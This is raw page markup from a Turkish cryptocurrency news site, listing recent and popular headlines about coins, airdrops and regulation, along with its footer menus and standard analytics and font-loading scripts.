												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
